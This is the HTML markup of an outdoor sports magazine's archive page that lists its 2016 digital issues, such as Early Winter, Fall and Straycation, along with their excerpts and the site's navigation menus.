<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li id="menu-item-2567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="bot" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Trending</span>

	<ul>
				
			<li><a href="https://sportsguidemag.com/golden-colorado/" class="post-link">Get Away in Golden, Colorado</a></li>
		
				
			<li><a href="https://sportsguidemag.com/recovery-shoes/" class="post-link">Why You Need Recovery Shoes</a></li>
		
				
			<li><a href="https://sportsguidemag.com/summer-travel-gear/" class="post-link">Our Top Summer Travel Gear Picks</a></li>
		
				
			<li><a href="https://sportsguidemag.com/van-camping/" class="post-link">Why and How to Try Van Camping This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/gear-for-summer-camping/" class="post-link">New Gear for Summer Camping</a></li>
		
				
			<li><a href="https://sportsguidemag.com/bike-repair-skills-every-cyclist-must-know/" class="post-link">Bike Repair Skills Every Cyclist Must Know</a></li>
		
				
			<li><a href="https://sportsguidemag.com/watersports-for-families/" class="post-link">Watersports You and Your Family Can Try This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/biking-coach/" class="post-link">3 Benefits of Having a Personal Biking Coach</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-c smart-head-social spc-social-colors spc-social-bg">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://sportsguidemag.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-nav-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-26 menu-item-has-children item-mega-menu menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<div class="sub-menu mega-menu mega-menu-b wrap">

	<div class="sub-cats">
		
		<ol class="sub-nav">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
		</ol>

	</div>

	<div class="extend ts-row">
		<section class="col-6 featured">		
			<span class="heading">Featured</span>

					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://sportsguidemag.com/golden-colorado/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div><h2 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
		</section>  

		<section class="col-6 recent-posts">

			<span class="heading">Recent</span>
				
					<section class="block-wrap block-posts-small mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small- loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg 300w, https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg 360w" data-sizes="(max-width: 99px) 100vw, 99px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/recovery-shoes/" class="image-link media-ratio ratio-is-custom" title="Why You Need Recovery Shoes"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2021/05/HIkeParkCity.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="hiking Park City"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-25T17:17:39-06:00">July 25, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/recovery-shoes/">Why You Need Recovery Shoes</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/summer-travel-gear/" class="image-link media-ratio ratio-is-custom" title="Our Top Summer Travel Gear Picks"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2019/12/frequentFliers.png" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-24T22:11:01-06:00">July 24, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/summer-travel-gear/">Our Top Summer Travel Gear Picks</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
					
		</section>
	</div>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-17 menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-42 menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-43 menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-46 menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-22 menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-91 menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-39 menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-cat-52 menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3920 menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3919 menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3914 menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3903 menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-cat-3862 menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/" aria-current="page">2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-97 menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-58 menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-57 menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs ts-contain breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://sportsguidemag.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/sg-issues/"><span>SG Issues</span></a></span><span class="delim">&raquo;</span><span class="current">Category: &quot;2016&quot;</span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

							<h1 class="archive-heading">
					Browsing: <span>2016</span>				</h1>
						
					
							
					<section class="block-wrap block-grid mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/early-winter-2016-digital-magazine/" class="image-link media-ratio ratio-is-custom" title="Early Winter 2016 | Digital Magazine"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2016/11/earlywinter-2016-banner.png" class="img bg-cover wp-post-image attachment-bunyad-grid size-bunyad-grid no-lazy skip-lazy" data-bgset="https://sportsguidemag.com/wp-content/uploads/2016/11/earlywinter-2016-banner.png 918w, https://sportsguidemag.com/wp-content/uploads/2016/11/earlywinter-2016-banner-300x202.png 300w, https://sportsguidemag.com/wp-content/uploads/2016/11/earlywinter-2016-banner-768x516.png 768w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="Woman skier hiking up a snowy mountain"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://sportsguidemag.com/category/sg-issues/2016/" class="category term-color-3862" rel="category" tabindex="-1">2016</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2016-11-29T12:07:16-07:00">November 29, 2016</time></span></span><span class="meta-item comments has-icon"><a href="https://sportsguidemag.com/early-winter-2016-digital-magazine/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div><h2 class="is-title post-title"><a href="https://sportsguidemag.com/early-winter-2016-digital-magazine/">Early Winter 2016 | Digital Magazine</a></h2></div>			
						
				<div class="excerpt">
					<p>Read the digital version of Outdoor Sports Guide’s Early Winter 2016 magazine on any device. You can also pick up your print issue for FREE at any of our participating locations. STARTING LINE Editor&#8217;s Note, Winter Races, Deer Valley World&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/fall-2016-digital-magazine/" class="image-link media-ratio ratio-is-custom" title="Fall 2016 | Digital Magazine"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2016/10/fall2016Cover.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2016/10/fall2016Cover.jpg 702w, https://sportsguidemag.com/wp-content/uploads/2016/10/fall2016Cover-300x144.jpg 300w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="3 male Fall trail runners in the Utah Mountains"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://sportsguidemag.com/category/sg-issues/2016/" class="category term-color-3862" rel="category" tabindex="-1">2016</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2016-10-04T11:20:52-06:00">October 4, 2016</time></span></span><span class="meta-item comments has-icon"><a href="https://sportsguidemag.com/fall-2016-digital-magazine/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div><h2 class="is-title post-title"><a href="https://sportsguidemag.com/fall-2016-digital-magazine/">Fall 2016 | Digital Magazine</a></h2></div>			
						
				<div class="excerpt">
					<p>Read the digital version of Outdoor Sports Guide’s Fall 2016 magazine on any device. You may also pick up your print issue for FREE at any of our participating locations. STARTING LINE Fall Events and Festivals RESORT REPORT What’s New&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/late-summer-2016-digital-magazine/" class="image-link media-ratio ratio-is-custom" title="Late Summer 2016 | Digital Magazine"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2016/08/late-summer-2016-cover-1024x488.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2016/08/late-summer-2016-cover-1024x488.jpg 1024w, https://sportsguidemag.com/wp-content/uploads/2016/08/late-summer-2016-cover-768x366.jpg 768w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="Climber&#039;s on The Main Event of Telluride, Colorado&#039;s Via Ferrato"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://sportsguidemag.com/category/sg-issues/2016/" class="category term-color-3862" rel="category" tabindex="-1">2016</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2016-08-02T12:25:49-06:00">August 2, 2016</time></span></span><span class="meta-item comments has-icon"><a href="https://sportsguidemag.com/late-summer-2016-digital-magazine/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div><h2 class="is-title post-title"><a href="https://sportsguidemag.com/late-summer-2016-digital-magazine/">Late Summer 2016 | Digital Magazine</a></h2></div>			
						
				<div class="excerpt">
					<p>Read the digital version of Outdoor Sports Guide’s Late Summer 2016 magazine on any device. You may also pick up your print issue for FREE at any of our participating locations. Inside this Issue STARTING LINE Editor’s Note, Twilight, Snowbird&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/straycations-2016-digital-magazine/" class="image-link media-ratio ratio-is-custom" title="Straycation 2016"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2016/06/straycations-digital-magazine-2016.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2016/06/straycations-digital-magazine-2016.jpg 702w, https://sportsguidemag.com/wp-content/uploads/2016/06/straycations-digital-magazine-2016-300x144.jpg 300w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="straycations 2016 camping under the stars in utah"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://sportsguidemag.com/category/sg-issues/2016/" class="category term-color-3862" rel="category" tabindex="-1">2016</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2016-06-09T13:37:43-06:00">June 9, 2016</time></span></span><span class="meta-item comments has-icon"><a href="https://sportsguidemag.com/straycations-2016-digital-magazine/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div><h2 class="is-title post-title"><a href="https://sportsguidemag.com/straycations-2016-digital-magazine/">Straycation 2016</a></h2></div>			
						
				<div class="excerpt">
					<p>Straycations 2016 Take a look at the digital version of Outdoor Sports Guide’s Straycation 2016 magazine on any device. You may also pick up your print issue for FREE at any of our participating locations. STARTING LINE Events, Festivals, The&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/digital-issuu-the-keeper-2016/" class="image-link media-ratio ratio-is-custom" title="The Keeper 2016"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2016/03/keeper-feature-2016.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2016/03/keeper-feature-2016.jpg 705w, https://sportsguidemag.com/wp-content/uploads/2016/03/keeper-feature-2016-300x173.jpg 300w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="The Keeper Digital issuu feature"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://sportsguidemag.com/category/sg-issues/2016/" class="category term-color-3862" rel="category" tabindex="-1">2016</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2016-03-30T10:39:48-06:00">March 30, 2016</time></span></span><span class="meta-item comments has-icon"><a href="https://sportsguidemag.com/digital-issuu-the-keeper-2016/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div><h2 class="is-title post-title"><a href="https://sportsguidemag.com/digital-issuu-the-keeper-2016/">The Keeper 2016</a></h2></div>			
						
				<div class="excerpt">
					<p>The Keeper Online Digital Magazine Take a look at the digital version of Outdoor Sports Guide&#8217;s Keeper magazine on any device. The Keeper is a year long special edition featuring most of the Mountain West&#8217;s outdoor sports events. You may&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/late-winter-2016/" class="image-link media-ratio ratio-is-custom" title="Late Winter 2016"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2016/01/covershot.png" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2016/01/covershot.png 842w, https://sportsguidemag.com/wp-content/uploads/2016/01/covershot-300x165.png 300w, https://sportsguidemag.com/wp-content/uploads/2016/01/covershot-768x422.png 768w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="late winter 2016 cover"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-top-left">
				<a href="https://sportsguidemag.com/category/sg-issues/2016/" class="category term-color-3862" rel="category" tabindex="-1">2016</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2016-01-27T12:28:09-07:00">January 27, 2016</time></span></span><span class="meta-item comments has-icon"><a href="https://sportsguidemag.com/late-winter-2016/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div><h2 class="is-title post-title"><a href="https://sportsguidemag.com/late-winter-2016/">Late Winter 2016</a></h2></div>			
						
				<div class="excerpt">
					<p>Late Winter 2016 Digital Issue Take a look at the digital version of the Outdoor Sports Guide Late Winter 2016 magazine. You may also pick up your issue for FREE at participating locations along the Wasatch Front and at REI&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
			</nav>


	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-12" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Snow Report</h5></div>			<div class="textwidget"><div class="ots-widget">
<p><iframe id="o86932" style="height: 490px;" src="https://www.onthesnow.com/widget/list?regionId=193&amp;color=b" height="visibility-changed-1" frameborder="0" scrolling="no"></iframe></p>
